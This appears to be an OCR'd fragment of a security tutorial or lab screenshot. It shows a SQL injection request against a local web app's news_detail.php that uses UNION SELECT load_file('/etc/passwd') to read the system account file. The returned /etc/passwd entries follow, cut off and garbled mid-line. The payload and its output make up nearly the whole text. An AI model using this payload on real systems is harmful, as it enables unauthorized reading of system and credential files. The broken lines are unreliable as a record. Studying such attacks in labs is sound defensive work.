 192.168.0.105/news_detail.php?id=-1 union select load_file('/etc/passwd'),2--&action=view
Podglad newsa o tytule: root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sb
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:
www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backup
/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:
/run/dbus:/bin/false avahi:x:104:109:Avahi mDNS daemon,,,:/var/run/avahi-daemon
hplip:x:107:7:HPLIP system user,,,:/var/run/hplip:/bin/false test:x:1000:1000:test,,,:/
/lib/mysql:/bin/false openldap:x:111:118:OpenLDAP Server Account,,,:/var/lib/ldap
/lib/oracle/xe:/bin/bash webadv:x:1003:1003:,,,:/home/webadv:/bin/bash
2